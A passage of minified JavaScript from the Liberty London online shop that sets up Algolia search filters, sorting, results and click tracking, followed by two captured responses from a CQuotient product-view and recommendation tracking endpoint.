'.concat("refinementColor"===e.attribute?'<span class="swatch-circle-'+e.value.toLowerCase()+' swatch-circle"></span>':"","\n                    ").concat(e.label,'</span>\n                    <button class="ais-CurrentRefinements-delete" ').concat(function(e){return Object.keys(e).map((function(t){return"data-".concat(t,'="').concat(e[t],'"')})).join(" ")}(e),">&#x2715;</button>\n                </span>\n            </li>")})).join(""))},o=instantsearch.connectors.connectCurrentRefinements((function(e,t){var a=e.items,n=(e.refine,e.canRefine),i=e.widgetParams,o=e.instantSearchInstance;i.container.innerHTML='\n        <div class="ais-CurrentRefinements">\n            <ul class="ais-CurrentRefinements-list">\n                '.concat(a.map(s).join(""),"\n                ").concat(n?'<li class="js-algolia-clear-all-refinements">'+algoliaData.strings.reset+"</li>":"","\n            </ul>\n        </div>\n    "),r(i.container.querySelectorAll("button")).forEach((function(e){e.addEventListener("click",(function(e){var t=Object.keys(e.currentTarget.dataset).reduce((function(t,a){return l(l({},t),{},c({},a,e.currentTarget.dataset[a]))}),{});o.helper.toggleFacetRefinement(t.attribute,t.value).search(),$(".algolia-search-body").animate({scrollTop:0},"fast")}))})),n?($(".js-apply").prop("disabled",!1).addClass("active"),$(".js-filter-button").addClass("filtered"),$(".js-algolia-clear-all-refinements").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click")})),$(".js-clear-all").on("click",(function(){$("#algolia-clear-refinements-placeholder .ais-ClearRefinements-button").trigger("click"),$(".ais-Panel.ais-Panel--collapsible").addClass("ais-Panel--collapsed"),$(".ais-Panel-body.collapse").removeClass("show")})),$(".js-count-filters").text("("+a.reduce((function(e,t){return e+t.refinements.length}),0)+")")):($(".js-apply").prop("disabled",!0).removeClass("active"),$(".js-filter-button").removeClass("filtered"),$(".js-count-filters").text(""))}));m.addWidgets([o({container:document.querySelector("#algolia-current-refinements")})]),m.addWidgets([o({container:document.querySelector("#algolia-current-refinements-filter")})]),document.querySelector("#algolia-searchbox-placeholder")&&(m.addWidgets([instantsearch.widgets.configure(n),instantsearch.widgets.searchBox({container:"#algolia-searchbox-placeholder",cssClasses:{input:"form-control algolia-search-input js-searchbox-input",reset:"algolia-clear-button"},placeholder:algoliaData.strings.placeholder,showSubmit:!1,templates:{reset:algoliaData.strings.clear}}),instantsearch.widgets.stats({container:"#algolia-stats-placeholder",templates:{text:"{{#hasNoResults}} "+algoliaData.strings.noResults+' "{{ query }}" {{/hasNoResults}} {{#hasOneResult}} 1 '+algoliaData.strings.result+' "{{ query }}" {{/hasOneResult}}{{#hasManyResults}}{{#helpers.formatNumber}}{{nbHits}}{{/helpers.formatNumber}} '+algoliaData.strings.results+' "{{ query }}" {{/hasManyResults}}'}})]),m.addWidgets(function(e){var t=[],a=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterCategoryTitle}),n=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterSizeTitle}),i=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterTypeTitle}),r=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterBrandTitle}),s=f.createDropdown(instantsearch.widgets.refinementList,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterColorTitle});if(t=[a({container:"#algolia-product-department-placeholder",attribute:"PRODUCT_DEPARTMENT",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),i({container:"#algolia-product-type-placeholder",attribute:"PRODUCT_TYPE",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),r({container:"#algolia-product-brand-placeholder",attribute:"brand",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}}),s({container:"#algolia-product-color-placeholder",attribute:"refinementColor",sortBy:["name:asc"],limit:100,templates:{item:'\n                      <label class="ais-RefinementList-label ais-RefinementList-label__color {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="{{swatchClassName}} swatch-circle"></span> <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '},transformItems:function(e){return e.map((function(e){return e.swatchClassName="swatch-circle-"+e.value.toLowerCase(),e}))}}),n({container:"#algolia-product-size-placeholder",attribute:"size",sortBy:["name:asc"],limit:1e3,templates:{item:'\n                      <label class="ais-RefinementList-label {{#isRefined}}ais-RefinementList-label__selected{{/isRefined}}">\n                        <input type="checkbox" {{#isRefined}}checked="checked"{{/isRefined}} class="ais-RefinementList-checkbox" value="{{value}}" />\n                        <span class="ais-RefinementList-labelText">{{label}}</span>\n                      </label>\n                    '}})],"GB"===algoliaData.geCountry||"US"===algoliaData.geCountry){var o=f.createDropdown(instantsearch.widgets.rangeInput,{closeOnChange:function(){return window.innerWidth>768},buttonText:algoliaData.strings.filterPriceTitle});t.push(o({container:"#algolia-product-price-placeholder",attribute:"price."+algoliaData.currencyCode,templates:{submitText:"Apply"},cssClasses:{label:"currency-"+algoliaData.currencyCode}}))}return t.push(instantsearch.widgets.sortBy({container:"#algolia-sort-by-placeholder",cssClasses:{root:"arrow",select:"custom-select form-control"},templates:{defaultOption:algoliaData.strings.sortBy},items:[{label:algoliaData.strings.sortByBestMatches,value:e.productsIndex},{label:algoliaData.strings.sortByNewInDesc,value:e.productsIndexIsNewDesc},{label:algoliaData.strings.sortByBestsellersDesc,value:e.productsIndexBestSellersDesc},{label:algoliaData.strings.sortByBrandAsc,value:e.productsIndexBrandAsc},{label:algoliaData.strings.sortByMostpopularDesc,value:e.productsIndexMostPopularDesc},{label:algoliaData.strings.sortByNameAsc,value:e.productsIndexNameAsc},{label:algoliaData.strings.sortByPriceAsc,value:e.productsIndexPriceAsc},{label:algoliaData.strings.sortByPriceDesc,value:e.productsIndexPriceDesc}]})),t}(e)),m.addWidgets(v(e)),m.addWidgets([instantsearch.widgets.clearRefinements({container:"#algolia-clear-refinements-placeholder",cssClasses:{root:"secondary-bar",button:"algolia-clear-button"},templates:{resetLabel:algoliaData.strings.reset}}),g({container:document.querySelector("#algolia-hits-placeholder"),escapeHTML:!1,transformItems:function(t){return t.map((function(t){if(t.productId=t.PRODUCT_MASTER_ID,t.currencySymbol=e.userCurrencySymbol,t.quickShowUrl=algoliaData.quickViewUrlBase+"?pid="+t.id,t.__indexName=e.productsIndex,t.showWishlistButton=!t.productSet&&!t.IS_GIFT_CARD,t.showQuickView=!t.IS_GIFT_CARD&&!t.HAS_QUICK_ADD,t.url=-1!==t.url.indexOf("?")?t.url+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.url+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName,t.badgeInformation=t.BADGE_INFORMATION,!0===t.productSet&&(t.badgeInformation="Collection",t.productId=t.id),void 0===t.image_groups||null===t.image_groups)t.image=algoliaData.noImages.large,t.secondImage=algoliaData.noImages.large;else{var a=t.image_groups.find((function(e){e.view_type}))||t.image_groups[0];a&&(t.image=a.images[0],t.secondImage=a.images[1])}return t.price&&null!==t.price[e.userCurrency]&&void 0!==t.price[e.userCurrency]&&(t.price=parseFloat(t.price[e.userCurrency]).toFixed(2)),t.QUICK_VIEW_URL&&("US"===algoliaData.geCountry&&(t.QUICK_VIEW_URL=t.QUICK_VIEW_URL.replace("/default/","/en_US/")),t.QUICK_VIEW_URL=-1!==t.QUICK_VIEW_URL.indexOf("?")?t.QUICK_VIEW_URL+"&queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName:t.QUICK_VIEW_URL+"?queryID="+t.__queryID+"&objectID="+t.objectID+"&indexName="+t.__indexName),t}))}})])),m.start()}}},769:function(e,t,a){"use strict";function n(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function i(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?n(Object(a),!0).forEach((function(t){r(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):n(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function r(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function s(e){return function(e){if(Array.isArray(e))return o(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return o(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return o(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function l(e,t){return e.className.split(" ").indexOf(t)>=0}function c(e,t){e.className=[].concat(s(e.className.split(" ")),[t]).join(" ")}function d(e,t){e.className=e.className.split(" ").filter((function(e){return e!==t})).join(" ")}function u(e){return"string"!=typeof e?"":e.charAt(0).toUpperCase()+e.slice(1)}var p="ais-Dropdown--opened",f="ais-Dropdown-button",m=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return t.filter(Boolean).join(" ")};e.exports={createDropdown:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=t.cssClasses,n=void 0===a?{}:a,r=t.buttonText,s=t.buttonClassName,o=t.closeOnChange,g={root:m("ais-Dropdown",n.root),button:m(f,n.button),buttonRefined:m("ais-Dropdown-button--refined",n.buttonRefined),closeButton:m("ais-Dropdown-close",n.closeButton)},b=instantsearch.widgets.panel({cssClasses:g,templates:{header:function(e){var t,a=e.widgetParams;if("string"==typeof r)t=r;else if("function"==typeof r)t=r(e);else{var n=a&&a.attribute?u(a.attribute):"",i=(e.items||[]).filter((function(e){return e.isRefined})).length;t=i>0?"".concat(n," (").concat(i,")"):n}var o=[g.button];return"string"==typeof s?o.push(s):"function"==typeof s?o.push(s(e)):(e.items||[]).find((function(e){return e.isRefined}))&&o.push(g.buttonRefined),'\n            <button type="button" class="'.concat(m.apply(void 0,o),'">\n              ').concat(t,"\n            </button>\n          ")},footer:'<button type="button" class="'.concat(g.closeButton,'">Apply</button>')}})(e);return function(e){var t,a=b(e),n={};return i(i({},a),{},{init:function(i){var r=document.querySelector(e.container).querySelector(".ais-Panel"),s=r.querySelector(".ais-Panel-header"),u=r.querySelector(".ais-Dropdown-close"),m=function(){d(r,p),window.removeEventListener("click",n.windowClickListener),delete n.windowClickListener},g=function(){return l(r,p)},b=function(){g()?m():(c(r,p),setTimeout((function(){n.windowClickListener=function(e){r.contains(e.target)||m()},window.addEventListener("click",n.windowClickListener)}),0))},h=function(e){e.target.matches("."+f)&&b()};return s.addEventListener("click",h),u.addEventListener("click",m),t=function(){s.removeEventListener("click",h),n.windowClickListener&&window.removeEventListener("click",n.windowClickListener)},i.instantSearchInstance.use((function(){return{subscribe:function(){},unsubscribe:function(){},onStateChange:function(){g()&&(!0===o||"function"==typeof o&&!0===o())&&m()}}})),a.init.call(a,i)},dispose:function(e){return"function"==typeof t&&t(),a.dispose.call(a,e)}})}},hasClassName:l,addClassName:c,removeClassName:d,capitalize:u}},770:function(e,t,a){"use strict";e.exports={enableInsights:function(e,t){window.aa("init",{appId:e,apiKey:t}),$("body").on("click","a.js-algolia-pdp-link",(function(e){e.preventDefault();var t=$(this).attr("href"),a=$(this).data("algolia-pid"),n=$(this).data("algolia-query-id"),i=$(this).data("algolia-index-name"),r=$(this).data("algolia-item-position"),s=[];return(isNaN(r)||0===parseInt(r))&&(r=1),s[0]=parseInt(r),0===s[0]&&(s[0]=1),n&&a&&i&&(a+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Product Clicked",index:i,queryID:n,objectIDs:[a],positions:s})),window.location.href=t,!0})),$("body").on("click",".container-fluid.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","a.js-algolia-quickview-open",(function(e){e.preventDefault();var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name"),i=$(this).data("algolia-item-position"),r=[];return(isNaN(i)||0===parseInt(i))&&(i=1),r[0]=parseInt(i),0===r[0]&&(r[0]=1),a&&t&&n&&(t+="",window.aa("clickedObjectIDsAfterSearch",{eventName:"PLP: Open Product Quick View",index:n,queryID:a,objectIDs:[t],positions:r})),!0})),$("body").on("click",".product-quickview.product-detail button.js-add-to-cart",(function(e){var t=$("#algolia-analytics-quickview");if(t.length)var a=t.data("algolia-pid"),n=t.data("algolia-query-id"),i=t.data("algolia-index-name");n&&a&&i&&(a+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:i,queryID:n,objectIDs:[a]}))})),$("body").on("click","button.js-algolia-quick-buy-btn",(function(e){var t=$(this).data("algolia-pid"),a=$(this).data("algolia-query-id"),n=$(this).data("algolia-index-name");a&&t&&n&&(t+="",window.aa("convertedObjectIDsAfterSearch",{eventName:"PDP: Product Added to Cart after Search",index:n,queryID:a,objectIDs:[t]}))}))}}}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abm4epOojOb7FllG3FvdFEC8qI&userId=&emailId=&product=id%3A%3A000808345%7C%7Csku%3A%3AR572495006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ftears-from-the-moon-eau-de-parfum-100ml-000808345.html&ls=true&_=1768862483922&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abm4epOojOb7FllG3FvdFEC8qI%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000808345%22%2C%22sku%22%3A%22R572495006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ftears-from-the-moon-eau-de-parfum-100ml-000808345.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768862483922%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 401
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abm4epOojOb7FllG3FvdFEC8qI","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000808345%22%2C%22sku%22%3A%22R572495006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abm4epOojOb7FllG3FvdFEC8qI&userId=&emailId=&products=id%3A%3A000832882%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000837509%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808366%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A278822%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858328%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808350%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808348%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000821564%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000853571%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858334%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000837495%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000808364%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3021&anchors=000808345&__recoUUID=3da33dc9-4d46-43eb-8fd5-f866445f8a73&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Ftears-from-the-moon-eau-de-parfum-100ml-000808345.html&__cq_uuid=abm4epOojOb7FllG3FvdFEC8qI&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000808345%22%2C%22sku%22%3A%22R572495006%22%7D%5D%7D&ls=true&_=1768862489505&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abm4epOojOb7FllG3FvdFEC8qI","m":34128000}]);